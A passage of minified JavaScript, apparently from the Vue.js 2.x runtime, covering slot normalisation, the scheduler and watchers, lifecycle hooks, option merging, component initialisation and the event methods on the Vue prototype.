_e(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var slot=t[i];c(slot)?_e(slot,e,n):slot&&(slot.proxy&&(slot.fn.proxy=!0),e[slot.key]=slot.fn)}return r&&(e.$key=r),e}function xe(t,e){for(var i=0;i<e.length;i+=2){var n=e[i];"string"==typeof n&&n&&(t[e[i]]=e[i+1])}return t}function Ce(t,symbol){return"string"==typeof t?symbol+t:t}function Ee(t){t._o=ge,t._n=k,t._s=E,t._l=ue,t._t=fe,t._q=U,t._i=W,t._m=me,t._f=de,t._k=pe,t._b=ve,t._v=St,t._e=kt,t._u=_e,t._g=we,t._d=xe,t._p=Ce}function ke(t,e){if(!t||!t.length)return{};for(var n={},i=0,r=t.length;i<r;i++){var o=t[i],data=o.data;if(data&&data.attrs&&data.attrs.slot&&delete data.attrs.slot,o.context!==e&&o.fnContext!==e||!data||null==data.slot)(n.default||(n.default=[])).push(o);else{var c=data.slot,slot=n[c]||(n[c]=[]);"template"===o.tag?slot.push.apply(slot,o.children||[]):slot.push(o)}}for(var l in n)n[l].every(Se)&&delete n[l];return n}function Se(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Te(t,e,n,r){var c,l=Object.keys(n).length>0,f=e?!!e.$stable:!l,d=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(f&&r&&r!==o&&d===r.$key&&!l&&!r.$hasNormal)return r;for(var h in c={},e)e[h]&&"$"!==h[0]&&(c[h]=Ae(t,n,h,e[h]))}else c={};for(var v in n)v in c||(c[v]=je(n,v));return e&&Object.isExtensible(e)&&(e._normalized=c),et(c,"$stable",f),et(c,"$key",d),et(c,"$hasNormal",l),c}function Ae(t,e,n,r){var o=function(){var e=xt;Ct(t);var n=arguments.length?r.apply(null,arguments):r({}),o=(n=n&&"object"==typeof n&&!c(n)?[n]:se(n))&&n[0];return Ct(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function je(t,e){return function(){return t[e]}}function Me(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};et(e,"_v_attr_proxy",!0),De(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||De(t._listenersProxy={},t.$listeners,o,t,"$listeners");return t._listenersProxy},get slots(){return function(t){t._slotsProxy||Ie(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(t)},emit:N(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Jt(t,e,n)}))}}}function De(t,e,n,r,o){var c=!1;for(var l in e)l in t?e[l]!==n[l]&&(c=!0):(c=!0,Pe(t,l,r,o));for(var l in t)l in e||(c=!0,delete t[l]);return c}function Pe(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ie(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}var Le=null;function $e(t,base){return(t.__esModule||_t&&"Module"===t[Symbol.toStringTag])&&(t=t.default),m(t)?base.extend(t):t}function Ne(t){if(c(t))for(var i=0;i<t.length;i++){var e=t[i];if(f(e)&&(f(e.componentOptions)||Oe(e)))return e}}var Re=1,Fe=2;function Be(t,e,data,n,r,o){return(c(data)||h(data))&&(r=n,n=data,data=void 0),d(o)&&(r=Fe),function(t,e,data,n,r){if(f(data)&&f(data.__ob__))return kt();f(data)&&f(data.is)&&(e=data.is);if(!e)return kt();0;c(n)&&v(n[0])&&((data=data||{}).scopedSlots={default:n[0]},n.length=0);r===Fe?n=se(n):r===Re&&(n=function(t){for(var i=0;i<t.length;i++)if(c(t[i]))return Array.prototype.concat.apply([],t);return t}(n));var o,l;if("string"==typeof e){var d=void 0;l=t.$vnode&&t.$vnode.ns||Q.getTagNamespace(e),o=Q.isReservedTag(e)?new Et(Q.parsePlatformTagName(e),data,n,void 0,void 0,t):data&&data.pre||!f(d=Xn(t.$options,"components",e))?new Et(e,data,n,void 0,void 0,t):Fn(d,data,t,n,e)}else o=Fn(e,data,t,n);return c(o)?o:f(o)?(f(l)&&ze(o,l),f(data)&&function(data){m(data.style)&&on(data.style);m(data.class)&&on(data.class)}(data),o):kt()}(t,e,data,n,r)}function ze(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),f(t.children))for(var i=0,r=t.children.length;i<r;i++){var o=t.children[i];f(o.tag)&&(l(o.ns)||d(n)&&"svg"!==o.tag)&&ze(o,e,n)}}function Ve(t,e,n){Pt();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){Ue(t,r,"errorCaptured hook")}}Ue(t,e,n)}finally{It()}}function He(t,e,n,r,o){var c;try{(c=n?t.apply(e,n):t.call(e))&&!c._isVue&&C(c)&&!c._handled&&(c.catch((function(t){return Ve(t,r,o+" (Promise/async)")})),c._handled=!0)}catch(t){Ve(t,r,o)}return c}function Ue(t,e,n){if(Q.errorHandler)try{return Q.errorHandler.call(null,t,e,n)}catch(e){e!==t&&We(e,null,"config.errorHandler")}We(t,e,n)}function We(t,e,n){if(!ot||"undefined"==typeof console)throw t;console.error(t)}var Ye,qe=!1,Ge=[],Xe=!1;function Ke(){Xe=!1;var t=Ge.slice(0);Ge.length=0;for(var i=0;i<t.length;i++)t[i]()}if("undefined"!=typeof Promise&&bt(Promise)){var Je=Promise.resolve();Ye=function(){Je.then(Ke),ut&&setTimeout(z)},qe=!0}else if(st||"undefined"==typeof MutationObserver||!bt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ye=void 0!==r&&bt(r)?function(){r(Ke)}:function(){setTimeout(Ke,0)};else{var Qe=1,Ze=new MutationObserver(Ke),tn=document.createTextNode(String(Qe));Ze.observe(tn,{characterData:!0}),Ye=function(){Qe=(Qe+1)%2,tn.data=String(Qe)},qe=!0}function en(t,e){var n;if(Ge.push((function(){if(t)try{t.call(e)}catch(t){Ve(t,e,"nextTick")}else n&&n(e)})),Xe||(Xe=!0,Ye()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}function nn(t){return function(e,n){if(void 0===n&&(n=xt),n)return function(t,e,n){var r=t.$options;r[e]=Wn(r[e],n)}(n,t,e)}}nn("beforeMount"),nn("mounted"),nn("beforeUpdate"),nn("updated"),nn("beforeDestroy"),nn("destroyed"),nn("activated"),nn("deactivated"),nn("serverPrefetch"),nn("renderTracked"),nn("renderTriggered"),nn("errorCaptured");var rn=new wt;function on(t){return an(t,rn),rn.clear(),t}function an(t,e){var i,n,r=c(t);if(!(!r&&!m(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Et)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)an(t[i],e);else if(Kt(t))an(t.value,e);else for(i=(n=Object.keys(t)).length;i--;)an(t[n[i]],e)}}var sn,cn=0,ln=function(){function t(t,e,n,r,o){var c,l;c=this,void 0===(l=Zt&&!Zt._vm?Zt:t?t._scope:void 0)&&(l=Zt),l&&l.active&&l.effects.push(c),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new wt,this.newDepIds=new wt,this.expression="",v(e)?this.getter=e:(this.getter=function(path){if(!nt.test(path)){var t=path.split(".");return function(e){for(var i=0;i<t.length;i++){if(!e)return;e=e[t[i]]}return e}}}(e),this.getter||(this.getter=z)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ve(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&on(t),It(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var i=this.deps.length;i--;){var t=this.deps[i];this.newDepIds.has(t.id)||t.removeSub(this)}var e=this.depIds;this.depIds=this.newDepIds,this.newDepIds=e,this.newDepIds.clear(),e=this.deps,this.deps=this.newDeps,this.newDeps=e,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Mn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||m(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');He(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var i=this.deps.length;i--;)this.deps[i].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&T(this.vm._scope.effects,this),this.active){for(var i=this.deps.length;i--;)this.deps[i].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function un(t,e){sn.$on(t,e)}function fn(t,e){sn.$off(t,e)}function dn(t,e){var n=sn;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function hn(t,e,n){sn=t,ie(e,n||{},un,fn,dn,t),sn=void 0}var pn=null;function vn(t){var e=pn;return pn=t,function(){pn=e}}function mn(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function gn(t,e){if(e){if(t._directInactive=!1,mn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var i=0;i<t.$children.length;i++)gn(t.$children[i]);bn(t,"activated")}}function yn(t,e){if(!(e&&(t._directInactive=!0,mn(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)yn(t.$children[i]);bn(t,"deactivated")}}function bn(t,e,n,r){void 0===r&&(r=!0),Pt();var o=xt;r&&Ct(t);var c=t.$options[e],l="".concat(e," hook");if(c)for(var i=0,f=c.length;i<f;i++)He(c[i],t,n||null,t,l);t._hasHookEvent&&t.$emit("hook:"+e),r&&Ct(o),It()}var wn=[],_n=[],xn={},Cn=!1,En=!1,kn=0;var Sn=0,On=Date.now;if(ot&&!st){var Tn=window.performance;Tn&&"function"==typeof Tn.now&&On()>document.createEvent("Event").timeStamp&&(On=function(){return Tn.now()})}var An=function(a,b){if(a.post){if(!b.post)return 1}else if(b.post)return-1;return a.id-b.id};function jn(){var t,e;for(Sn=On(),En=!0,wn.sort(An),kn=0;kn<wn.length;kn++)(t=wn[kn]).before&&t.before(),e=t.id,xn[e]=null,t.run();var n=_n.slice(),r=wn.slice();kn=wn.length=_n.length=0,xn={},Cn=En=!1,function(t){for(var i=0;i<t.length;i++)t[i]._inactive=!0,gn(t[i],!0)}(n),function(t){var i=t.length;for(;i--;){var e=t[i],n=e.vm;n&&n._watcher===e&&n._isMounted&&!n._isDestroyed&&bn(n,"updated")}}(r),jt(),yt&&Q.devtools&&yt.emit("flush")}function Mn(t){var e=t.id;if(null==xn[e]&&(t!==Mt.target||!t.noRecurse)){if(xn[e]=!0,En){for(var i=wn.length-1;i>kn&&wn[i].id>t.id;)i--;wn.splice(i+1,0,t)}else wn.push(t);Cn||(Cn=!0,en(jn))}}function Dn(t,e){if(t){for(var n=Object.create(null),r=_t?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var c=t[o].from;if(c in e._provided)n[o]=e._provided[c];else if("default"in t[o]){var l=t[o].default;n[o]=v(l)?l.call(e):l}else 0}}return n}}function Pn(data,t,e,n,r){var l,f=this,h=r.options;j(n,"_uid")?(l=Object.create(n))._original=n:(l=n,n=n._original);var v=d(h._compiled),m=!v;this.data=data,this.props=t,this.children=e,this.parent=n,this.listeners=data.on||o,this.injections=Dn(h.inject,n),this.slots=function(){return f.$slots||Te(n,data.scopedSlots,f.$slots=ke(e,n)),f.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Te(n,data.scopedSlots,this.slots())}}),v&&(this.$options=h,this.$slots=this.slots(),this.$scopedSlots=Te(n,data.scopedSlots,this.$slots)),h._scopeId?this._c=function(a,b,t,e){var r=Be(l,a,b,t,e,m);return r&&!c(r)&&(r.fnScopeId=h._scopeId,r.fnContext=n),r}:this._c=function(a,b,t,e){return Be(l,a,b,t,e,m)}}function In(t,data,e,n,r){var o=Ot(t);return o.fnContext=e,o.fnOptions=n,data.slot&&((o.data||(o.data={})).slot=data.slot),o}function Ln(t,e){for(var n in e)t[P(n)]=e[n]}function $n(t){return t.name||t.__name||t._componentTag}Ee(Pn.prototype);var Nn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Nn.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;f(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,pn)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,c){var l=r.data.scopedSlots,f=t.$scopedSlots,d=!!(l&&!l.$stable||f!==o&&!f.$stable||l&&t.$scopedSlots.$key!==l.$key||!l&&t.$scopedSlots.$key),h=!!(c||t.$options._renderChildren||d),v=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=c;var m=r.data.attrs||o;t._attrsProxy&&De(t._attrsProxy,m,v.data&&v.data.attrs||o,t,"$attrs")&&(h=!0),t.$attrs=m,n=n||o;var y=t.$options._parentListeners;if(t._listenersProxy&&De(t._listenersProxy,n,y||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,hn(t,n,y),e&&t.$options.props){Bt(!1);for(var w=t._props,_=t.$options._propKeys||[],i=0;i<_.length;i++){var x=_[i],C=t.$options.props;w[x]=Kn(x,C,e,t)}Bt(!0),t.$options.propsData=e}h&&(t.$slots=ke(c,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,bn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,_n.push(e)):gn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?yn(e,!0):e.$destroy())}},Rn=Object.keys(Nn);function Fn(t,data,e,n,r){if(!l(t)){var h=e.$options._base;if(m(t)&&(t=h.extend(t)),"function"==typeof t){var v;if(l(t.cid)&&(t=function(t,e){if(d(t.error)&&f(t.errorComp))return t.errorComp;if(f(t.resolved))return t.resolved;var n=Le;if(n&&f(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),d(t.loading)&&f(t.loadingComp))return t.loadingComp;if(n&&!f(t.owners)){var r=t.owners=[n],o=!0,c=null,h=null;n.$on("hook:destroyed",(function(){return T(r,n)}));var v=function(t){for(var i=0,e=r.length;i<e;i++)r[i].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==h&&(clearTimeout(h),h=null))},y=Y((function(n){t.resolved=$e(n,e),o?r.length=0:v(!0)})),w=Y((function(e){f(t.errorComp)&&(t.error=!0,v(!0))})),_=t(y,w);return m(_)&&(C(_)?l(t.resolved)&&_.then(y,w):C(_.component)&&(_.component.then(y,w),f(_.error)&&(t.errorComp=$e(_.error,e)),f(_.loading)&&(t.loadingComp=$e(_.loading,e),0===_.delay?t.loading=!0:c=setTimeout((function(){c=null,l(t.resolved)&&l(t.error)&&(t.loading=!0,v(!1))}),_.delay||200)),f(_.timeout)&&(h=setTimeout((function(){h=null,l(t.resolved)&&w(null)}),_.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(v=t,h),void 0===t))return function(t,data,e,n,r){var o=kt();return o.asyncFactory=t,o.asyncMeta={data:data,context:e,children:n,tag:r},o}(v,data,e,n,r);data=data||{},fr(t),f(data.model)&&function(t,data){var e=t.model&&t.model.prop||"value",n=t.model&&t.model.event||"input";(data.attrs||(data.attrs={}))[e]=data.model.value;var r=data.on||(data.on={}),o=r[n],l=data.model.callback;f(o)?(c(o)?-1===o.indexOf(l):o!==l)&&(r[n]=[l].concat(o)):r[n]=l}(t.options,data);var y=function(data,t,e){var n=t.options.props;if(!l(n)){var r={},o=data.attrs,c=data.props;if(f(o)||f(c))for(var d in n){var h=$(d);ae(r,c,d,h,!0)||ae(r,o,d,h,!1)}return r}}(data,t);if(d(t.options.functional))return function(t,e,data,n,r){var l=t.options,d={},h=l.props;if(f(h))for(var v in h)d[v]=Kn(v,h,e||o);else f(data.attrs)&&Ln(d,data.attrs),f(data.props)&&Ln(d,data.props);var m=new Pn(data,d,r,n,t),y=l.render.call(null,m._c,m);if(y instanceof Et)return In(y,data,m.parent,l);if(c(y)){for(var w=se(y)||[],_=new Array(w.length),i=0;i<w.length;i++)_[i]=In(w[i],data,m.parent,l);return _}}(t,y,data,e,n);var w=data.on;if(data.on=data.nativeOn,d(t.options.abstract)){var slot=data.slot;data={},slot&&(data.slot=slot)}!function(data){for(var t=data.hook||(data.hook={}),i=0;i<Rn.length;i++){var e=Rn[i],n=t[e],r=Nn[e];n===r||n&&n._merged||(t[e]=n?Bn(r,n):r)}}(data);var _=$n(t.options)||r;return new Et("vue-component-".concat(t.cid).concat(_?"-".concat(_):""),data,void 0,void 0,void 0,e,{Ctor:t,propsData:y,listeners:w,tag:r,children:n},v)}}}function Bn(t,e){var n=function(a,b){t(a,b),e(a,b)};return n._merged=!0,n}var zn=z,Vn=Q.optionMergeStrategies;function Hn(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,c,l=_t?Reflect.ownKeys(e):Object.keys(e),i=0;i<l.length;i++)"__ob__"!==(r=l[i])&&(o=t[r],c=e[r],n&&j(t,r)?o!==c&&w(o)&&w(c)&&Hn(o,c):Wt(t,r,c));return t}function Un(t,e,n){return n?function(){var r=v(e)?e.call(n,n):e,o=v(t)?t.call(n,n):t;return r?Hn(r,o):o}:e?t?function(){return Hn(v(e)?e.call(this,this):e,v(t)?t.call(this,this):t)}:e:t}function Wn(t,e){var n=e?t?t.concat(e):c(e)?e:[e]:t;return n?function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(n):n}function Yn(t,e,n,r){var o=Object.create(t||null);return e?F(o,e):o}Vn.data=function(t,e,n){return n?Un(t,e,n):e&&"function"!=typeof e?t:Un(t,e)},J.forEach((function(t){Vn[t]=Wn})),K.forEach((function(t){Vn[t+"s"]=Yn})),Vn.watch=function(t,e,n,r){if(t===pt&&(t=void 0),e===pt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var l in F(o,t),e){var f=o[l],d=e[l];f&&!c(f)&&(f=[f]),o[l]=f?f.concat(d):c(d)?d:[d]}return o},Vn.props=Vn.methods=Vn.inject=Vn.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return F(o,t),e&&F(o,e),o},Vn.provide=function(t,e){return t?function(){var n=Object.create(null);return Hn(n,v(t)?t.call(this):t),e&&Hn(n,v(e)?e.call(this):e,!1),n}:e};var qn=function(t,e){return void 0===e?t:e};function Gn(t,e,n){if(v(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var i,r,o={};if(c(n))for(i=n.length;i--;)"string"==typeof(r=n[i])&&(o[P(r)]={type:null});else if(w(n))for(var l in n)r=n[l],o[P(l)]=w(r)?r:{type:r};t.props=o}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(c(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(w(n))for(var o in n){var l=n[o];r[o]=w(l)?F({from:o},l):{from:l}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];v(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Gn(t,e.extends,n)),e.mixins))for(var i=0,r=e.mixins.length;i<r;i++)t=Gn(t,e.mixins[i],n);var o,l={};for(o in t)f(o);for(o in e)j(t,o)||f(o);function f(r){var o=Vn[r]||qn;l[r]=o(t[r],e[r],n,r)}return l}function Xn(t,e,n,r){if("string"==typeof n){var o=t[e];if(j(o,n))return o[n];var c=P(n);if(j(o,c))return o[c];var l=I(c);return j(o,l)?o[l]:o[n]||o[c]||o[l]}}function Kn(t,e,n,r){var o=e[t],c=!j(n,t),l=n[t],f=er(Boolean,o.type);if(f>-1)if(c&&!j(o,"default"))l=!1;else if(""===l||l===$(t)){var d=er(String,o.type);(d<0||f<d)&&(l=!0)}if(void 0===l){l=function(t,e,n){if(!j(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return v(r)&&"Function"!==Qn(e.type)?r.call(t):r}(r,o,t);var h=Ft;Bt(!0),Ht(l),Bt(h)}return l}var Jn=/^\s*function (\w+)/;function Qn(t){var e=t&&t.toString().match(Jn);return e?e[1]:""}function Zn(a,b){return Qn(a)===Qn(b)}function er(t,e){if(!c(e))return Zn(e,t)?0:-1;for(var i=0,n=e.length;i<n;i++)if(Zn(e[i],t))return i;return-1}var nr={enumerable:!0,configurable:!0,get:z,set:z};function rr(t,e,n){nr.get=function(){return this[e][n]},nr.set=function(t){this[e][n]=t},Object.defineProperty(t,n,nr)}function ir(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=qt({}),o=t.$options._propKeys=[],c=!t.$parent;c||Bt(!1);var l=function(c){o.push(c);var l=Kn(c,e,n,t);Ut(r,c,l),c in t||rr(t,"_props",c)};for(var f in e)l(f);Bt(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=Me(t);Ct(t),Pt();var o=He(n,null,[t._props||qt({}),r],t,"setup");if(It(),Ct(),v(o))e.render=o;else if(m(o))if(t._setupState=o,o.__sfc){var c=t._setupProxy={};for(var l in o)"__sfc"!==l&&Jt(c,o,l)}else for(var l in o)tt(l)||Jt(t,o,l)}}(t),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?z:N(e[n],t)}(t,e.methods),e.data)!function(t){var data=t.$options.data;data=t._data=v(data)?function(data,t){Pt();try{return data.call(t,t)}catch(e){return Ve(e,t,"data()"),{}}finally{It()}}(data,t):data||{},w(data)||(data={});var e=Object.keys(data),n=t.$options.props,i=(t.$options.methods,e.length);for(;i--;){var r=e[i];0,n&&j(n,r)||tt(r)||rr(t,"_data",r)}var o=Ht(data);o&&o.vmCount++}(t);else{var n=Ht(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=gt();for(var o in e){var c=e[o],l=v(c)?c:c.get;0,r||(n[o]=new ln(t,l||z,z,or)),o in t||ar(t,o,c)}}(t,e.computed),e.watch&&e.watch!==pt&&function(t,e){for(var n in e){var r=e[n];if(c(r))for(var i=0;i<r.length;i++)lr(t,n,r[i]);else lr(t,n,r)}}(t,e.watch)}var or={lazy:!0};function ar(t,e,n){var r=!gt();v(n)?(nr.get=r?sr(e):cr(n),nr.set=z):(nr.get=n.get?r&&!1!==n.cache?sr(e):cr(n.get):z,nr.set=n.set||z),Object.defineProperty(t,e,nr)}function sr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Mt.target&&e.depend(),e.value}}function cr(t){return function(){return t.call(this,this)}}function lr(t,e,n,r){return w(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var ur=0;function fr(t){var e=t.options;if(t.super){var n=fr(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&F(t.extendOptions,r),(e=t.options=Gn(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function dr(t){this._init(t)}function pr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var c=$n(t)||$n(n.options);var l=function(t){this._init(t)};return(l.prototype=Object.create(n.prototype)).constructor=l,l.cid=e++,l.options=Gn(n.options,t),l.super=n,l.options.props&&function(t){var e=t.options.props;for(var n in e)rr(t.prototype,"_props",n)}(l),l.options.computed&&function(t){var e=t.options.computed;for(var n in e)ar(t.prototype,n,e[n])}(l),l.extend=n.extend,l.mixin=n.mixin,l.use=n.use,K.forEach((function(t){l[t]=n[t]})),c&&(l.options.components[c]=l),l.superOptions=n.options,l.extendOptions=t,l.sealedOptions=F({},l.options),o[r]=l,l}}function vr(t){return t&&($n(t.Ctor.options)||t.tag)}function mr(pattern,t){return c(pattern)?pattern.indexOf(t)>-1:"string"==typeof pattern?pattern.split(",").indexOf(t)>-1:!!_(pattern)&&pattern.test(t)}function gr(t,filter){var e=t.cache,n=t.keys,r=t._vnode;for(var o in e){var c=e[o];if(c){var l=c.name;l&&!filter(l)&&yr(e,o,n,r)}}}function yr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,T(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=ur++,e._isVue=!0,e.__v_skip=!0,e._scope=new te(!0),e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Gn(fr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&hn(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=ke(e._renderChildren,r),t.$scopedSlots=n?Te(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(a,b,e,n){return Be(t,a,b,e,n,!1)},t.$createElement=function(a,b,e,n){return Be(t,a,b,e,n,!0)};var c=n&&n.data;Ut(t,"$attrs",c&&c.attrs||o,null,!0),Ut(t,"$listeners",e._parentListeners||o,null,!0)}(e),bn(e,"beforeCreate",void 0,!1),function(t){var e=Dn(t.$options.inject,t);e&&(Bt(!1),Object.keys(e).forEach((function(n){Ut(t,n,e[n])})),Bt(!0))}(e),ir(e),function(t){var e=t.$options.provide;if(e){var n=v(e)?e.call(t):e;if(!m(n))return;for(var source=ee(t),r=_t?Reflect.ownKeys(n):Object.keys(n),i=0;i<r.length;i++){var o=r[i];Object.defineProperty(source,o,Object.getOwnPropertyDescriptor(n,o))}}}(e),bn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(dr),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Wt,t.prototype.$delete=del,t.prototype.$watch=function(t,e,n){var r=this;if(w(e))return lr(r,t,e,n);(n=n||{}).user=!0;var o=new ln(r,t,e,n);if(n.immediate){var c='callback for immediate watcher "'.concat(o.expression,'"');Pt(),He(e,r,[o.value],r,c),It()}return function(){o.teardown()}}}(dr),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(c(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(c(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var l,f=n._events[t];if(!f)return n;if(!e)return n._events[t]=null,n;for(var i=f.length;i--;)if((l=f[i])===e||l.fn===e){f.splice(i,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?R(n):n;for(var r=R(arguments,1),o='event handler for "'.concat(t,'"'),i=0,c=n.length;i<c;i++)He(n[i],e,r,e,o)}return e}}(dr),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,c=vn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),c(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var l=n;l&&l.$vnode&&l.$parent&&l.$vnode===l.$parent._vnode;)l.$parent.$el=l.$el,l=l.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){bn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var 